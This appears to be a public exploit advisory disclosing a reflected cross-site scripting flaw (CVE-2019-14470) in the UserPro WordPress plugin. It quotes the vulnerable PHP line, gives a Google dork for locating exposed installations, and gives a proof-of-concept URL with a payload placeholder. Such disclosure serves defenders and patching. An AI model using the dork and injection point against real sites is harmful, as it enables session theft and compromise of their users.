 # Exploit Title: UserPro <= 4.9.32 Reflected XSS
# Google Dork: intitle:"Index of" intitle:"UserPro" -uploads
# Date: 25 August 2019
# Exploit Author: Damian Ebelties (https://zerodays.lol/)
# Vendor Homepage: https://codecanyon.net/item/userpro-user-profiles-with-social-login/5958681
# Version: <= 4.9.32
# Tested on: Ubuntu 18.04.1
# CVE: CVE-2019-14470

The WordPress plug-in 'UserPro' uses a Instagram library (Instagram PHP API V2 by cosenary) that
is vulnerable for Reflected Cross-Site Scripting (XSS).

There is more vulnerable code in 'UserPro' core, might release that later.

As of today (25 August 2019) this issue is unfixed.

Vulnerable code: (success.php on line 36)

if (isset($_GET['error'])) {
echo 'An error occurred: ' . $_GET['error_description'];
}

> https://github.com/cosenary/Instagram-PHP-API/blob/master/example/success.php#L36

Proof-of-Concept:

https://domain.tld/wp-content/plugins/userpro/lib/instagram/vendor/cosenary/instagram/example/success.php?error=&error_description=<PAYLOAD>